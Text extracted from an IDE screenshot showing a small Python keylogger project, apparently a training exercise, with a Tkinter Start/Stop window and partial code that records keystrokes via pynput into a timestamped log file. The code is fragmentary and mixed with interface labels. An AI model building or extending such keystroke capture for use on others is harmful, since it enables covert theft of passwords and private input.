 PC
AP APSSDC-main Version control
keylogger
Project
keylogger.py
key_log.txt
Keylogger
\APSSD
Click "Start" to begin keylogging.
Start
Stop
1 15 1
1 import tkinter as tk
2 from tkinter import *
3 from pynput import keyboard
4 import json
5 from datetime import datetime
6
7 keys_used = []
8 flag = False
9 keys = ""
10 char_count = 0
11
1 usage
12 def generate_text_log(key, timestamp=None):
13 global char_count
14 with open('key_log.txt', "a") as file:
15 if timestamp:
16 file.write(f'{timestamp}: ')
17 file.write(key)
18 char_count += len(key)
19 if char_count >= 100:
20 char_count = 0
21 new_timestamp = datetime.now().strftime('%I:%M %p')
22 file.write(f'\n{new_timestamp}: ')
23
2 usages
24 def generate_json_file(keys_used):
Run keylogger
C:\Users\dheer\Desktop\APSSDC-main\venv\Scripts\python.exe C:\Users\dheer\Desktop\APSSDC-main\APSSDC-main\keylogger.py
APSSDC-main > APSSDC-main > keylogger.py
9:10 CRLF UTF-8 4 spaces Python 3.12 (APSSDC-main)